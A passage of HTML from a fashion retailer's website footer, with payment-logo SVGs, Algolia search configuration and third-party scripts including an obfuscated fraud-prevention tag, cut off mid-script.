          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.191.99.105&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return 